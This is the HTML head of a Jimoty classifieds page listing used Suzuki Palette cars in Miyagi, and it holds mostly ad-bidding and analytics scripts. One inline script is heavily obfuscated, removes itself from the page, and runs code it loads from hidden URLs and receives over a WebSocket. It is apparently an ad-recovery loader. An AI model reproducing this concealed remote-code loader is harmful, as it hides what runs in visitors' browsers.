

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/miyagi/car-suz/g-2380
body_size: 270579
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/miyagi/car-suz/g-2380" />


<title>宮城県のパレット(スズキ)の中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】宮城県で出品されているパレット(スズキ)の中古車が掲載されています。宮城県でお得なパレット(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でパレット(スズキ)の中古車が出品されていることがよくあります。また、宮城県でパレット(スズキ)の中古車の買い手を探している場合も、掲載料、...' name='description' />
<meta content='宮城,宮城県,パレット,スズキ,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='宮城県のパレット(スズキ)の中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】宮城県で出品されているパレット(スズキ)の中古車が掲載されています。宮城県でお得なパレット(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でパレット(スズキ)の中古車が出品されていることがよくあります。また、宮城県でパレット(スズキ)の中古車の買い手を探している場合も、掲載料、...' property='og:description' />
<meta content='https://jmty.jp/miyagi/car-suz/g-2380
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】宮城県で出品されているパレット(スズキ)の中古車が掲載されています。宮城県でお得なパレット(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でパレット(スズキ)の中古車が出品されていることがよくあります。また、宮城県でパレット(スズキ)の中古車の買い手を探している場合も、掲載料、...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="2aTezc2KyrYzvirMjcMk2/RpQavs0MQ1i89ICgxZSWpe9uY/88S4t1DasMQMjzG0tnSkHEdK2yu/sbOinhtVYA==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 361,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/miyagi/car-suz/g-2380/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

